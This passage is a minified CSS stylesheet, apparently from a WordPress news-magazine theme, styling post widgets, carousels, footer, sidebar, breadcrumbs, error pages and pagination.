.cm_post_widget_six{margin-bottom:0}.cm_post_widget_six .post_title h2{font-size:16px}.cm_middle_post_widget_one .card .boxes_holder .post_title h2{font-size:16px;margin-top:0px}.cm_middle_post_widget_one .card .post_title h2{font-size:18px;margin-top:10px}.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover{color:#FF3D00}.cm_middle_post_widget_one .card_layout_one .boxes_holder{margin-bottom:30px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .left_box{float:left;width:130px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box{float:left;width:calc( 100% - 130px);padding-left:20px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_title h2{font-size:18px;line-height:1.3;margin-top:0px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_title h2 a,.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_meta li span,.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_meta li a{color:#010101}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_title h2 a:hover,.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_meta li a:hover{color:#FF3D00}.cm_middle_post_widget_one .card:hover .mask{background:rgba(0,0,0,0.6)}.cm_middle_post_widget_one .post_thumb:hover .post-format span{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_middle_post_widget_one .post-holder{padding:20px;position:relative;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm_middle_post_widget_one .post-holder .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_post_widget_seven{margin-bottom:30px}.cm_post_widget_seven .lazy-thumb{padding-bottom:0}.cm_post_widget_seven .widget_seven_carousel{position:relative}.cm_post_widget_seven .owl-nav button.owl-prev{position:absolute;z-index:10}.cm_post_widget_seven .owl-nav button.owl-next{position:absolute;z-index:10}.cm_post_widget_seven .owl-nav button.owl-prev:hover,.cm_post_widget_seven .owl-nav button.owl-next:hover{background:#010101}.cm_post_widget_seven .card{position:relative;margin-bottom:0px;min-height:400px;background-size:cover;background-position:center}.cm_post_widget_seven .card .card_content{position:absolute;z-index:10;padding:20px;bottom:0px;right:0px;left:0px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%);color:#fff}.cm_post_widget_seven .card .card_content a{color:#fff}.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus{color:#fff}.cm_post_widget_seven .post_title h2{font-size:19px;margin-top:15px;margin-bottom:10px}.middle-news-area .cm_middle_post_widget_two{margin-bottom:0}.cm_middle_post_widget_two .post_title h2{font-size:16px}.cm_post_widget_seven .card .card_content .post-categories a:hover{color:#fff}.cm_post_widget_eight .card{border:1px solid #eee;border-radius:5px;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_post_widget_eight .card:hover{box-shadow:0 2px 6px rgba(0,0,0,0.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-o-box-shadow:0 2px 6px rgba(0,0,0,0.2);-ms-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2)}.cm_post_widget_eight .post_title h2{font-size:18px;line-height:1.3}.middle-news-area .cm_middle_post_widget_three{margin-bottom:0}.cm_middle_post_widget_three .lazy-thumb{padding-bottom:56.25%}.cm_middle_post_widget_three .widget_one_bottom_posts .lazy-thumb{padding-bottom:75%}.cm_middle_post_widget_three .post_thumb{position:relative}.cm_middle_post_widget_three .post_thumb .post-format{position:absolute;top:20px;left:20px;z-index:10}.cm_middle_post_widget_three .post_thumb .post-format span{color:#ffffff;height:40px;width:40px;line-height:35px;font-size:18px;background:transparent;border:1px solid;border-radius:50%;background-color:#010101;border-color:#010101;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_middle_post_widget_three .post_thumb .post-holder{position:absolute;padding:20px;bottom:0px;right:0;left:0;color:#ffffff;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_middle_post_widget_three .post_thumb .post-holder .post_title h2{font-size:21px;margin-top:15px;margin-bottom:10px}.cm_middle_post_widget_three .post_thumb .post-holder a{color:#ffffff}.cm_middle_post_widget_three .right_box .post_title h2{font-size:16px}.cm_middle_post_widget_three .post_thumb .post-holder .post-categories ul li a:hover{color:#fff}.with_bg.cm_post_widget_nine{padding:40px 30px;border-radius:0}.cm_post_widget_nine .owl-nav{top:-55px;right:0px}body.boxed .with_bg.cm_post_widget_nine{margin-left:15px;margin-right:15px}.middle-news-area .cm_middle_post_widget_four{margin-bottom:0}.cm_middle_post_widget_four .left-container .post-holder{padding:20px;position:relative;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm_middle_post_widget_four .left-container .post-holder .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_middle_post_widget_four .left-container .post-holder .post_title h2{font-size:21px;margin-top:10px}.cm_middle_post_widget_four .left-container .post-holder .post-excerpt{margin-top:10px}.cm_middle_post_widget_four .left-container .post-holder .post-excerpt p{color:#000000}.cm_middle_post_widget_four .right_box .post_title h2{font-size:16px}.widget_eleven_carousel{position:relative}.widget_eleven_carousel .owl-nav{position:absolute;z-index:10;-webkit-transform:none;transform:none}.widget_eleven_carousel .owl-nav button.owl-next:hover,.widget_eleven_carousel .owl-nav button.owl-prev:hover{background:#010101}.cm_middle_post_widget_six{margin-bottom:30px}.cm_middle_post_widget_six .middle_widget_six_carousel{position:relative}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card{position:relative;min-height:400px;background-size:cover;background-position:center;margin-bottom:0px}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content{position:absolute;z-index:10;padding:20px;bottom:0px;right:0px;left:0px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%);color:#ffffff}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a{color:#ffffff}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus{color:#FF3D00}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .post-categories a:hover{color:#fff}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav{position:absolute;top:5px;right:5px}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-prev,.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-next{border-radius:0px;margin:0px;height:35px;width:35px;line-height:35px}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-prev i,.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-next i{line-height:35px}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-prev{margin-right:2px}.cm_middle_post_widget_six .lazy-thumb{padding-bottom:0}.cm_middle_post_widget_six .post_title h2{font-size:21px;margin-top:15px;margin-bottom:10px}.cm_post_widget_twelve .card .post_thumb{position:relative}.cm_post_widget_twelve .card .post_thumb .post-format{position:absolute;top:20px;left:20px;z-index:10}.cm_post_widget_twelve .card .post_thumb .post-format span{color:#ffffff;height:40px;width:40px;line-height:35px;font-size:18px;background:transparent;border:1px solid;border-radius:50%;background-color:#010101;border-color:#010101;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_post_widget_twelve .card .post_thumb:hover .post-format span{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_post_widget_twelve .card .post-holder{position:absolute;width:100%;bottom:0;left:0;right:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_post_widget_twelve .card .post-holder .post_title h2{margin-top:10px;font-size:18px}.cm_post_widget_twelve .card .post-holder a{color:#fff}.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus{color:#fff}.cm_post_widget_twelve .card .post-holder .meta-icon{color:#ffffff}.cm_post_widget_twelve .text-post-holder{margin-bottom:30px}.cm_post_widget_twelve .text-post-holder .post-number span{display:block;height:35px;width:35px;line-height:35px;background-color:#010101;color:#ffffff;font-size:16px;text-align:center}.cm_post_widget_twelve .text-post-holder .post_title h2{font-size:16px}.cm_post_widget_twelve .card .post-holder .entry_cats a:hover{color:#fff}.video_section{background-color:#010101;padding:60px 0px;margin-bottom:30px}.video_section .section-title h2{color:#ffffff}.video_section .video_news{position:relative}.video_section .video_news figure{background-size:contain}.video_section .video_details{padding:20px;background-color:#ffffff}.video_section .video_details .post_title h2{font-size:18px;margin-top:15px}.video_section .video_details .post_title h2 a{color:#010101}.video_section .video_details .post_title h2 a:hover{color:#FF3D00}.video_section .video_carousel{position:relative}.video_section .video_carousel .owl-nav{margin-top:30px;text-align:center}.cm_video_post_widget_two .video-container{margin-bottom:30px}footer{position:relative;color:#f1f1f1}footer p,footer span,footer strong,footer a,footer em,footer b,footer i,footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{color:#f1f1f1}footer a{color:#f1f1f1}footer a:hover{color:#fff}footer .widget-title h2{color:#fff}footer .mask{background:rgba(0,0,0,0.8);z-index:-1}footer .post_meta li a{color:#f1f1f1}footer .footer_inner{position:relative;z-index:5;padding-top:40px;padding-bottom:20px;background-position:center center;background-size:cover;background-repeat:no-repeat;background-color:#111}.copyright_section{padding-top:30px}.copyright_section span{display:block}.copyright_section span a{color:#fff}.copyright_section a{color:#f1f1f1}.copyright_section a:hover{color:#FF3D00}.copyright_section p{padding-bottom:5px}.copyrights a{color:#FF3D00}.copyrights a:hover{color:#fff}.footer_nav ul{list-style:none;text-align:right}.footer_nav ul li{display:inline-block}.footer_nav ul li a{display:inline-block;padding-right:10px;margin-right:10px;line-height:16px;border-right:1px solid rgba(255,255,255,0.4)}.footer_nav ul li:last-child a{padding-right:0;margin-right:0;border-right:none}.footer_social{display:block;position:fixed;bottom:0;left:0;right:0;z-index:1;background:#fff;padding:60px 0;height:150px;width:100%;max-width:100%;margin:0 auto}.footer_social .social-icons{text-align:center}.footer_social .social-icons li{margin-right:20px}.footer_social .social-icons li a{border:1px solid rgba(226,226,226,0.6);line-height:45px;height:45px;width:45px;border-radius:3px}.footer_social .social-icons li a:hover{border:1px solid #ff7d0e}.footer_social .social-icons li:last-child{margin-right:0}body.boxed .footer_social{width:1170px}footer .widget_archive li,footer .widget_categories li,footer .widget_recent_entries li,footer .widget_meta li,footer .widget_recent_comments li,footer .widget_rss li,footer .widget_pages li,footer .widget_nav_menu li{border-bottom-color:#272727}.cm_about_widget .widget_logo-container{margin-bottom:20px}.cm_about_widget .widget_logo-container h4{font-size:32px}.cm_about_widget .widget_logo-container img{display:block}.cm_about_widget .widget_content_area p{margin-bottom:7px}.cm_relatedpost_widget .boxes_holder{margin-bottom:30px}.cm_relatedpost_widget .boxes_holder:last-child{margin-bottom:0}.cm_relatedpost_widget .left_box{float:left;width:40%}.cm_relatedpost_widget .right_box{float:left;width:60%;padding-left:20px}.cm_relatedpost_widget .post_title h2{font-size:16px;font-weight:normal;line-height:1.3}.cm_relatedpost_widget .post_meta{margin-top:5px}aside .cm_relatedpost_widget .post_title h2{font-weight:400;font-size:16px;line-height:1.2}.cm_popularpost_widget .boxes_holder{margin-bottom:30px}.cm_popularpost_widget .boxes_holder:last-child{margin-bottom:0}.cm_popularpost_widget .left_box{float:left;width:40%}.cm_popularpost_widget .right_box{float:left;width:60%;padding-left:20px}.cm_popularpost_widget .post_title h2{font-size:16px;font-weight:normal;line-height:1.6;letter-spacing:1.2}.cm_popularpost_widget .post_meta{margin-top:5px}aside .cm_popularpost_widget .post_title h2{font-weight:500;font-size:16px;line-height:1.2}.cm_author_widget .author_thumb img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;height:auto}.cm_author_widget .author_name{margin:20px 0px 10px}.cm_author_widget .author_name h4{font-size:21px}.cm_author_widget .author_desc{margin-bottom:30px}.cm_author_widget .author-detail-link{margin-top:15px}.cm_author_widget .author-detail-link a{padding:10px 20px;color:#ffffff;background-color:#FF3D00}.cm_author_widget .author-detail-link a:hover,.cm_author_widget .author-detail-link a:focus{background-color:#010101;color:#fff}.sidebar-widget-area .widget .cm_author_widget .author-detail-link a,.sidebar-widget-area .widget .cm_author_widget .author-detail-link a:hover{color:#fff}footer .widget .cm_author_widget .author-detail-link a,footer .widget .cm_author_widget .author-detail-link a:hover{color:#fff}.trending_widget_carousel{position:relative}.trending_widget_carousel .item .card{position:relative;min-height:400px;background-position:center;margin-bottom:0px;background-size:cover;background-repeat:no-repeat}.trending_widget_carousel .item .card .post-holder{position:absolute;z-index:10;padding:20px;bottom:0px;right:0px;left:0px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%);color:#ffffff}.trending_widget_carousel .item .card .post-holder a{color:#ffffff}.trending_widget_carousel .item .card .post-holder .post_title h2{margin-top:15px;margin-bottom:10px;font-size:18px}.trending_widget_carousel .owl-dots{margin-top:15px;text-align:center}.trending_widget_carousel .owl-dots button.owl-dot{height:15px;width:15px;background-color:#FF3D00;margin-right:10px;border-radius:50%;border:2px solid #FF3D00}.trending_widget_carousel .owl-dots button.owl-dot.active{background-color:#ffffff}.trending_widget_carousel .post-holder{padding:0 20px}.trending_widget_carousel .post_title h2{font-size:18px}.trending_widget_carousel .owl-nav{position:absolute;z-index:10;-webkit-transform:none;transform:none}.trending_widget_carousel .owl-nav button.owl-prev,.trending_widget_carousel .owl-nav button.owl-next{width:24px;height:24px;line-height:24px}.trending_widget_carousel .owl-nav button.owl-prev i,.trending_widget_carousel .owl-nav button.owl-next i{line-height:24px;font-size:14px}.social_widget_style_1 ul{list-style:none}.social_widget_style_1 ul li{display:block}.social_widget_style_1 ul li a,.social_widget_style_1 ul li a i,.social_widget_style_1 ul li a span{line-height:35px}.social_widget_style_1 ul li a{display:block;overflow:auto;border:1px solid #eee;margin-bottom:15px;font-size:14px;font-weight:normal;color:#fff}.social_widget_style_1 ul li a:hover span{padding-right:30px}.social_widget_style_1 ul li:last-child a{margin-bottom:0}.social_widget_style_1 ul li a i{width:50px;display:inline-block;text-align:center;border-right:1px solid rgba(255,255,255,0.1)}.social_widget_style_1 ul li a span{text-align:right;display:inline-block;width:calc( 100% - 50px );padding-right:10px;font-size:11px;text-transform:uppercase;font-weight:500;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.social_widget_style_1 ul li.fb a,.social_sharing ul li.fb a{background:#4267B2;border-color:#4267B2}.social_widget_style_1 ul li.tw a,.social_sharing ul li.tw a{background:#1DA1F2;border-color:#1DA1F2}.social_widget_style_1 ul li.insta a{background:#8A33A4;border-color:#8A33A4}.social_widget_style_1 ul li.linken a,.social_sharing ul li.linken a{background:#0274B3;border-color:#0274B3}.social_widget_style_1 ul li.pin a,.social_sharing ul li.pin a{background:#BD081C;border-color:#BD081C}.social_widget_style_1 ul li.yt a{background:red;border-color:red}.social_widget_style_1 ul li.gplus a,.social_sharing ul li.gplus a{background:#DC4C40;border-color:#DC4C40}.sidebar-widget-area .widget.social_widget_style_1 a,.sidebar-widget-area .widget.social_widget_style_1 a:hover{color:#fff}footer .social_widget_style_1 span,footer .social_widget_style_1 i,footer .social_sharing span,footer .social_sharing i,footer .social_widget_style_1 ul li.fb a,footer .social_sharing ul li.fb a,footer .social_widget_style_1 ul li.tw a,footer .social_sharing ul li.tw a,footer .social_widget_style_1 ul li.insta a,footer .social_widget_style_1 ul li.linken a,footer .social_sharing ul li.linken a,footer .social_widget_style_1 ul li.pin a,footer .social_sharing ul li.pin a,footer .social_widget_style_1 ul li.yt a,footer .social_widget_style_1 ul li.gplus a,footer .social_sharing ul li.gplus a,footer .social_widget_style_1 ul li.fb a:hover,footer .social_sharing ul li.fb a:hover,footer .social_widget_style_1 ul li.tw a:hover,footer .social_sharing ul li.tw a:hover,footer .social_widget_style_1 ul li.insta a:hover,footer .social_widget_style_1 ul li.linken a:hover,footer .social_sharing ul li.linken a:hover,footer .social_widget_style_1 ul li.pin a:hover,footer .social_sharing ul li.pin a:hover,footer .social_widget_style_1 ul li.yt a:hover,footer .social_widget_style_1 ul li.gplus a:hover,footer .social_sharing ul li.gplus a:hover{color:#f1f1f1}footer .widget .widget-title{margin-bottom:30px}footer .widget .widget-title h2{font-size:18px;text-transform:uppercase;font-weight:500;line-height:1;letter-spacing:1px;position:relative;width:100%;overflow:hidden}footer .widget .widget-title h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}footer .widget.widget_search form input[type="submit"]:hover{background-color:#FF3D00;border-color:#FF3D00}footer .widget_calendar .calendar_wrap caption{background-color:#FF3D00;border:transparent;border-bottom:none}footer .widget_tag_cloud .tagcloud a{background-color:#FF3D00;color:#f1f1f1}footer .widget_categories select,footer .widget_archive select,footer .widget_text .textwidget select{background-color:#353535;border-color:#353535;color:#f1f1f1}footer .widget_tag_cloud .tagcloud a,footer .widget_tag_cloud .tagcloud a span,footer .widget_product_tag_cloud .tagcloud a,footer .widget_product_tag_cloud .tagcloud a span,footer .widget_tag_cloud .tagcloud a:hover,footer .widget_product_tag_cloud .tagcloud a:hover{color:#f1f1f1}.sidebar-widget-area .widget{margin-bottom:30px;overflow:hidden}.sidebar-widget-area .widget .widget-title{margin-bottom:30px}.sidebar-widget-area .widget .widget-title h2{display:inline-block;font-size:18px;text-transform:uppercase;font-weight:500;line-height:1;letter-spacing:1px;position:relative;width:100%;overflow:hidden}.sidebar-widget-area .widget .widget-title h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.sidebar-widget-area .widget:last-child{margin-bottom:0px}.breadcrumb{position:relative;background:rgba(0,0,0,0.03);padding:7px 20px}.breadcrumb ul{list-style:none}.breadcrumb ul li{display:inline-block}.breadcrumb ul li a,.breadcrumb ul li span{position:relative;display:inline-block;font-size:16px;color:#777;text-transform:capitalize;letter-spacing:0}.breadcrumb ul li a:hover{color:#FF3D00}.breadcrumb ul li a:after{content:'\f105';font-family:'fontAwesome';padding:0 10px;color:#777}.breadcrumb ul li:first-child a{font-size:0}.breadcrumb ul li:first-child a:before{content:"\f015";font-family:'fontAwesome';font-size:16px;padding:0;color:inherit}.breadcrumb ul li:last-child{padding-right:0}.breadcrumb ul li:last-child span{color:#FF3D00}.breadcrumb ul li:last-child a{color:#FF3D00}.breadcrumb::after{content:'';display:block;position:absolute;z-index:11;left:15px;bottom:-26px;width:0;height:0;border-style:solid;border-width:13px 12px;border-color:transparent transparent rgba(0,0,0,0.03) transparent;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.error_page{text-align:center;margin-top:70px;margin-bottom:50px}.error_page #search-form{width:60%;margin:auto}.error_page_top_portion{background:#FF3D00;padding:60px 30px;margin-bottom:50px;border-radius:10px}.error_head h3{position:relative;z-index:1;font-family:'Halvetica', 'Halvetica-Nue', 'Arial', 'Sans-serif';font-weight:900;font-size:93px;color:#fff;margin-bottom:0}.error_head h4{position:relative;font-size:18px;font-family:'Halvetica', 'Halvetica-Nue', 'Arial', 'Sans-serif';z-index:1;color:#fff;text-transform:uppercase;letter-spacing:0}.error_body{margin-top:20px}.error_body p{color:#fff}.error_foot form,.widget_search form{overflow:hidden;margin-top:30px}.error_foot form input,.widget_search form input{float:left;display:block;height:53px;border:1px solid #eee;border-right:none}.error_foot form input[type="search"],.widget_search form input[type="search"],.error_foot form input[type="text"],.widget_search form input[type="text"]{width:calc( 100% - 120px);padding-left:10px}.error_foot form input[type="submit"],.widget_search form input[type="submit"]{color:#fff;text-align:center;width:120px;font-size:16px;font-weight:500;background:#FF3D00;outline:none;border:1px solid #FF3D00;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.error_foot form input[type="submit"]:hover,.widget_search form input[type="submit"]:hover{border:1px solid #010101;background:#010101}.cm_post_page_lay_wrap .content-entry .the_title{margin-bottom:20px}.cm_post_page_lay_wrap .content-entry .the_title h1{font-size:38px}.cm_post_page_lay_wrap .content-entry .meta .post_meta{margin-top:0;margin-bottom:30px}.cm_post_page_lay_wrap .content-entry .post_thumb{margin-bottom:30px}.cm_classic_page .content-entry .post_thumb iframe,.cm_classic_page .content-entry .post_thumb video,.cm_classic_page .content-entry .post_thumb audio{display:block;max-width:100%;border:none;min-height:300px}.cm_classic_page .content-entry .post_thumb audio{min-height:30px}.gallery-format-carousel{position:relative}.gallery-format-carousel .item{overflow:hidden}.gallery-format-carousel .owl-nav{position:absolute;top:30px;right:30px}.link_formate{border:1px solid #eee;padding:30px}.link_formate a{display:inline-block;text-transform:capitalize;line-height:50px}.link_formate a:before{content:'\f08e';font-family:'fontAwesome';display:inline-block;text-align:center;margin-right:20px;background:#FF3D00;width:50px;height:50px;color:#fff}.quote_formate{position:relative;padding:60px 0 30px 60px}.quote_formate::before{content:'\f10d';font-family:'fontAwesome';position:absolute;left:0;top:0;font-size:42px;color:#FF3D00}.quote_formate p{font-style:italic;line-height:1.9em}.social-share,.post_tags{margin-bottom:30px;text-align:center}.social-share .social-share-title{font-size:18px;margin-bottom:15px}.social-share span,.post_tags span{position:relative;display:block;font-size:18px;margin-bottom:20px;text-transform:uppercase;overflow:hidden}.social-share ul li{margin-right:10px}.social-share ul li:last-child{margin-right:0}.social-share ul li a{height:40px;width:40px;line-height:40px;border:1px solid #eee;border-radius:50%}.social-share ul li a:hover{border:1px solid #FF3D00}.post_tags a{position:relative;display:inline-block;background:#FF3D00;padding:4px 30px;margin:2px;text-transform:capitalize;color:#fff}.post_tags a::before{content:'\e8d2';font-family:'feather';margin-right:5px}.post_tags a:hover{background:#010101;color:#fff}.author_box{margin-bottom:30px;padding:20px;background-color:rgba(0,0,0,0.05)}.author_box .author_thumb img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:100%}.author_box .author_name,.author_box .author_desc{margin-bottom:15px}.author_box .author_name h3{text-transform:capitalize;font-size:21px}.author_box .author_social ul{margin-left:-10px}.author_box .author_social ul li{margin-right:10px}.author_box .author_social ul li:last-child{margin-right:0}.post-navigation{margin:40px 0}.post-navigation .nav-links{height:auto;overflow:hidden}.post-navigation .nav-links .nav-previous{float:left}.post-navigation .nav-links .nav-next{float:right}.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a{display:block;position:relative;font-weight:500;letter-spacing:1.35px;font-size:14px;padding:10px 20px;color:#fff;background-color:#FF3D00}.post-navigation .nav-links .nav-previous a::before{content:"\f177";font-family:'FontAwesome';margin-right:15px}.post-navigation .nav-links .nav-next a::after{content:"\f178";font-family:'FontAwesome';margin-left:15px}.cm_related_post_container{margin-bottom:30px;margin-top:60px}.cm_related_post_container .lazy-thumb{padding-bottom:56.25%}.cm_related_post_container .card_content{padding:20px;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm_related_post_container .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_related_post_container .post_title h2{font-size:18px;margin-top:10px}.cm_related_post_container .post_meta{margin-top:5px}.standard-post-media{margin-top:45px}.cm_modern_page .breadcrumb::after{display:none}.cm_modern_page .breadcrumb{padding:40px 20px;background-attachment:fixed;background-size:cover;background-color:#010101;background-repeat:no-repeat;background-position:center center}.cm_modern_page .breadcrumb .mask{background:rgba(238,117,13,0.7)}.cm_modern_page .breadcrumb ul{position:relative;z-index:5}.cm_modern_page .breadcrumb ul li a,.cm_modern_page .breadcrumb ul li span,.cm_modern_page .breadcrumb ul li a:before{color:#fff}.cm_modern_page .modern_post_thumb{position:relative;margin-bottom:30px}.cm_modern_page .modern_post_thumb.bg{min-height:350px;background:#010101}.cm_modern_page .modern_post_thumb:hover .mask{background:rgba(0,0,0,0.6)}.cm_modern_page .modern_post_thumb .post-holder{display:block;position:absolute;z-index:10;text-align:center;width:100%;padding:0 30px}.cm_modern_page .modern_post_thumb .post-holder *{color:#fff}.cm_modern_page .modern_post_thumb .post-holder .the_title h2{font-weight:bold}.cm_modern_page .modern_post_thumb .post-holder .post_meta a:hover{color:#FF3D00}.cm_modern_page .modern_post_thumb iframe,.cm_modern_page .modern_post_thumb audio,.cm_modern_page .modern_post_thumb video{min-height:350px;width:100%;max-width:100%}.pagination .page-numbers{display:inline-block;font-size:16px;margin-right:10px;border-radius:0;text-align:center;border:1px solid #eee;line-height:45px;width:45px;height:45px}.pagination .page-numbers:hover{border:1px solid #FF3D00}.pagination .page-numbers:last-child{margin-right:0}.pagination .page-numbers.current{background:#FF3D00;color:#fff;border:none}.pagination .page-numbers.next,.pagination .page-numbers.prev{width:auto;padding:0 30px;text-transform:uppercase}.archive-description{margin-top:30px}.cm_archive_page .section-title h1,.cm_search_page .section-title h1,.cm_not_found_page .section-title h1{display:block;font-size:18px;background:transparent;font-weight:bold;color:#010101}.cm_archive_page h2.list_head span,.cm_search_page h2.list_head span,.cm_not_found_page h2.list_head span{color:#FF3D00}.post-display-grid{margin-bottom:20px}.post-display-grid .lazy-thumb{padding-bottom:56.25%}.post-display-grid .card_content{padding:20px;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.post-display-grid .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.post-display-grid .post_title h2{font-size:18px;margin-top:10px}.post-display-grid .post_meta{margin-top:5px}.post-display-list .boxes_holder{margin-bottom:30px}.post-display-list .boxes_holder::last-child{margin-bottom:0px}.post-display-list .boxes_holder .right_box .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.post-display-list .boxes_holder .right_box .post_title h2{font-size:21px;margin-top:10px;margin-bottom:15px}.cm_search_page h2.list_head{font-size:18px}.nothing-found{margin-bottom:60px}.cm_not_found_page h2.list_head{font-size:18px}.cm_not_found_page .error_foot p,.cm_not_found_page .widget_search p{margin-bottom:30px}.sidebar-widget-area .widget{background-color:rgba(0,0,0,0.03);padding:30px 20px}.footer-widget-container .widget{margin-bottom:30px}.widget_archive ul,.widget_categories ul,.widget_recent_entries ul,.widget_meta ul,.widget_recent_comments ul,.widget_rss ul,.widget_pages ul,.widget_nav_menu ul{list-style:none;margin:0}.widget_product_categories ul{margin-left:0}.widget_archive li,.widget_categories li,.widget_recent_entries li,.widget_meta li,.widget_recent_comments li,.widget_rss li,.widget_pages li,.widget_nav_menu li{position:relative;border-bottom:1px solid #eee;padding:13px 0;-webkit-transition-duration:0.6s;transition-duration:0.6s}.widget_archive li:hover,.widget_archive li:focus,.widget_categories li:hover,.widget_categories li:focus,.widget_recent_entries li:hover,.widget_recent_entries li:focus,.widget_meta li:hover,.widget_meta li:focus,.widget_recent_comments li:hover,.widget_recent_comments li:focus,.widget_rss li:hover,.widget_rss li:focus,.widget_pages li:hover,.widget_pages li:focus,.widget_nav_menu li:hover,.widget_nav_menu li:focus{padding-left:10px;-webkit-transition-duration:0.6s;transition-duration:0.6s}.widget_archive ul li:first-child,.widget_categories ul li:first-child,.widget_pages ul li:first-child,.widget_meta ul li:first-child,.widget_rss li:first-child,.widget_recent_entries li:first-child,.widget_recent_comments li:first-child{padding-top:0}.widget_archive a,.widget_categories a,.widget_recent_entries a,.widget_meta a,.widget_recent_comments li,.widget_rss li,.widget_nav_menu a{position:relative;display:inline-block;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.widget_recent_entries a{display:block}.widget_recent_comments li a{display:inline-block}.widget_pages li.menu-item-has-children ul.sub-menu,.widget_categories li.menu-item-has-children ul.sub-menu{margin-left:15px;padding-top:15px;padding-bottom:5px}.widget_nav_menu ul.menu{list-style:none}.widget_nav_menu ul.menu li.menu-item-has-children{border-bottom:none;padding-bottom:0px}.widget_nav_menu ul.menu li.menu-item-has-children>a{display:block;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1)}.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu{list-style:none;margin-left:15px;padding-top:15px}.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child{padding-top:0px}.widget_text .textwidget ul,.widget_text .textwidget ol{margin-left:15px;margin-top:10px}.widget_text .textwidget ul li,.widget_text .textwidget ol li{padding-bottom:10px}.widget_text .textwidget ul li ul li:first-child,.widget_text .textwidget ol li ul li:first-child{padding-top:10px}.widget_text .textwidget ul li ul li:last-child,.widget_text .textwidget ol li ul li:last-child{padding-bottom:0px}.widget_categories select,.widget_archive select{height:45px;width:100%;border-color:#eee;border-radius:0px;background-color:#ffffff;padding-left:5px}.widget_nav_menu li:last-child a{border-bottom:none}.widget_recent_entries .post-date{color:#717171;display:block;margin-top:5px;padding-left:0px}.widget_archive label{display:block;margin-bottom:10px}.widget_categories 